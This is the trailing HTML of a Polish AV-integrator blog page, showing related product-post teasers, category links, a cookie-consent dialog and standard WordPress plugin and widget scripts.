						<a class="cs-overlay-link" href="https://blog.integratorav.pl/ekrany-interaktywne-pomoc-w-nauce-i-pracy/"></a>
					</div>
				
				<div class="cs-entry__inner cs-entry__content">
					
					<h3 class="cs-entry__title">
						<a href="https://blog.integratorav.pl/ekrany-interaktywne-pomoc-w-nauce-i-pracy/">Ekrany interaktywne &#8211; pomoc w nauce i pracy</a>
					</h3>

					<div class="cs-entry__post-meta" ><div class="cs-meta-date">22 października 2020</div></div>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div><div class="widget categories-3 widget_categories"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Kategorie</span></span></h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://blog.integratorav.pl/kategoria/audio-video/">Audio/Video</a> (83)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.integratorav.pl/kategoria/bez-kategorii/">Bez kategorii</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.integratorav.pl/kategoria/inne/">Inne</a> (58)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.integratorav.pl/kategoria/polecane/">Polecane</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.integratorav.pl/kategoria/produkty/">Produkty</a> (89)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.integratorav.pl/kategoria/realizacje/">Realizacje</a> (9)
</li>
	<li class="cat-item cat-item-203"><a href="https://blog.integratorav.pl/kategoria/serwis/">Serwis</a> (9)
</li>
			</ul>

			</div>					</div>
	</aside>
	
							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Podobne Posty</span></span></h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-5308 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-12-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="Blackwire 5210" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-12-260x195.png 260w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-12-300x225.png 300w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-12-200x150.png 200w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-12-400x300.png 400w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/blackwire-5210/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/blackwire-5210/">Blackwire 5210</a></h2>
							<div class="cs-entry__excerpt">
					Blackwire 5210 &#8211; Perfekcyjne Słuchawki Biurowe dla Nowoczesnych Profesjonalistów W świecie rozwijającej się technologii biurowej, słuchawki są kluczowym&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">21 stycznia 2024</div></div>		</div>
	</div>
</article>

<article class="post-5598 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-260x195.jpeg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="zk450 optoma" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-260x195.jpeg 260w, https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-300x225.jpeg 300w, https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-200x150.jpeg 200w, https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-600x450.jpeg 600w, https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-400x300.jpeg 400w, https://blog.integratorav.pl/wp-content/uploads/2024/05/zk450A-520x390.jpeg 520w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/optoma-zk450/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/optoma-zk450/">Projektor Optoma ZK450</a></h2>
							<div class="cs-entry__excerpt">
					Optoma ZK450 &#8211; Ekologiczny laserowy projektor 4K UHD o wysokiej jasności Szukasz projektora, który łączy w sobie wysoką&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">30 maja 2024</div></div>		</div>
	</div>
</article>

<article class="post-2576 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-260x195.png 260w, https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-300x225.png 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-200x150.png 200w, https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-600x450.png 600w, https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-400x300.png 400w, https://blog.integratorav.pl/wp-content/uploads/2020/07/clickshare-family-transparent-520x390.png 520w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/barco-clickshare-porownanie-modeli/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/barco-clickshare-porownanie-modeli/">BARCO ClickShare &#8211; porównanie modeli</a></h2>
							<div class="cs-entry__excerpt">
					Barco ClickShare to bezprzewodowe rozwiązanie do prezentacji i udostępniania treści w salach konferencyjnych. Umożliwia użytkownikom wyświetlanie treści ze&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">15 czerwca 2020</div></div>		</div>
	</div>
</article>

<article class="post-3443 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="projektor NEC M403H" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-260x195.jpg 260w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-300x225.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-1024x768.jpg 1024w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-768x576.jpg 768w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-1536x1152.jpg 1536w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-200x150.jpg 200w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-380x285.jpg 380w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-800x600.jpg 800w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-1160x870.jpg 1160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-600x450.jpg 600w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-400x300.jpg 400w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-520x390.jpg 520w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01-760x570.jpg 760w, https://blog.integratorav.pl/wp-content/uploads/2020/07/NEC-M403H-01.jpg 1600w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/profesjonalny-projektor-desktopowy-nec-m403h/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/profesjonalny-projektor-desktopowy-nec-m403h/">Profesjonalny projektor desktopowy NEC M403H</a></h2>
							<div class="cs-entry__excerpt">
					Doskonały stosunek wydajności do ceny sprawia, ze to świetny wybór do średniej wielkości sal konferencyjnych.				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">30 lipca 2020</div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one" data-scheme="inverse">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		
								<div class="cs-footer__desc">
				Designed <a href="https://integratorav.pl">Integrator AV</a>			</div>
							</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
							</div>
						</div>
			<div class="cs-footer__col cs-col-right">
						<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/IntegratorAV" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-linkedin  pk-social-links-no-count" data-id="linkedin">
						<a href="https://www.linkedin.com/company/integrator-av" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="LinkedIn">
							<i class="pk-social-links-icon pk-icon pk-icon-linkedin"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/integrator_av" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Używamy cookies i podobnych technologii m.in. w celach: świadczenia usług, reklamy, statystyk. Korzystanie z witryny bez zmiany ustawień Twojej przeglądarki oznacza, że będą one umieszczane w Twoim urządzeniu końcowym. Pamiętaj, że zawsze możesz zmienić te ustawienia. Szczegóły znajdziesz w <a href="http://blog.integratorav.pl/polityka-prywatnosci/">Polityce Prywatności</a>. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Prywatność i Polityka Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
			<!-- BEGIN callpage.io widget -->
<!-- IMPORTANT: Remove script below if you don't need support for older browsers. -->
<script>(function () {var script = document.createElement('script');script.src = 'https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js';script.async = false;document.head.appendChild(script);}())</script><script>var __cp = {"id":"LzVTkvHJ_kLcE7LB2uOM5pFYJZieXjIw2khUsaAQB94","version":"1.1"};(function (window, document) {var cp = document.createElement('script');cp.type = 'text/javascript';cp.async = false;cp.src = "++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g, '/').replace(/[=]/g, '.');var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp, s);if (window.callpage) {alert('You could have only 1 CallPage code on your website!');} else {window.callpage = function (method) {if (method == '__getQueue') {return this.methods;}else if (method) {if (typeof window.callpage.execute === 'function') {return window.callpage.execute.apply(this, arguments);}else {(this.methods = this.methods || []).push({arguments: arguments});}}};window.callpage.__cp = __cp;window.callpage('api.button.autoshow');}})(window, document);</script>
<!-- END callpage.io widget --><!-- WPPLUGIN -->		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.9' id='canvas-block-alert-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.9' id='canvas-block-collapsibles-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.9' id='canvas-block-tabs-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.9' id='justifiedgallery-js'></script>
<script type='text/javascript' id='canvas-justified-gallery-js-extra'>
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.9' id='canvas-justified-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.9' id='flickity-js'></script>
<script type='text/javascript' id='canvas-slider-gallery-js-extra'>
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.9' id='canvas-slider-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.integratorav.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.53.0' id='mo-google-webfont-js'></script>
<script type='text/javascript' id='mailoptin-js-extra'>
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/blog.integratorav.pl\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/blog.integratorav.pl\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/poly-studio-e70-wysokiej-klasy-kamera\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.53.0' id='mailoptin-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.8.1' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.8.1' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.8.1' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.8.1' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.8.1' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.8.1' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.8.1' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' id='powerkit-table-of-contents-js-extra'>
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=2.8.1' id='powerkit-table-of-contents-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"49f73bd38d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.3.2' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='csco-scripts-js-extra'>
/* <![CDATA[ */
var csLocalize = {"darkMode":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","origin_id":4786,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"Nie zosta\u0142a znaleziona \u017cadna poprawna konfiguracja SearchWP Live Search!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.2' id='swp-live-search-client-js'></script>
<script>window.GA_ID='UA-164235338-2';</script><script src='https://blog.integratorav.pl/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script>	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://blog.integratorav.pl/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

